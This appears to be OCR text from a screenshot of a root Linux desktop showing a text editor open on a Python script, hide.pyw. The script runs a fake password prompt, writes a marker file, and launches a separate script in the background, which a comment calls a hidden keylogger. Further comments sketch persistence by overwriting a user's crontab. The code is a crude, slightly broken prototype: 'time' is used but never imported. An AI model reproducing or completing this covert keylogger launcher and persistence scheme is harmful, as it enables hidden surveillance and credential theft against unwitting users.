 Applications
hide.pyw (~/Desktop/py...
[Firewall]
[SimpleScreenRecorder]
[Terminal - root@localh...
Terminal - root@localho...
01:17
root
Open
hide.pyw
~/Desktop/py
Save
test-hide-kl.pyw
hide.pyw
WORKED.TXT
Name: ~/Desktop/py/hide.pyw
MIME Type: plain text document (text/plain)
Encoding: Unicode (UTF-8)
1 #!/usr/bin/env python
2
3 import os
4 import sys
5
6 # test hidden application
7
8 os.system('zennity --password')
9 os.system('touch /root/Desktop/WORKED.TXT')
10 os.system('echo test to show application has been executed at system launch >> /root/Desktop/WORKED.TXT')
11 time.sleep(1)
12 os.system('nohup /root/Desktop/py/test-hide-kl.pyw &')
13 # should run keylogger hidden then we can test it and see if its working. :)
14 sys.exit('done')
15
16
17 # /var/spool/cron/crontabs/ < - dir
18 # set var for whoami
19 # plug whoami var like- > os.system('cd /var/spool/cron/crontabs/')
20 # then                    os.system('nano ' + user + '')
21 #                         os.system('cp newcronfile /var/spool/cron/crontab/' + user + '')
22 #                         replaces old users crontab with new one. :)
23
24
25
Python
Tab Width: 8
Ln 9, Col 44
INS
Applications
root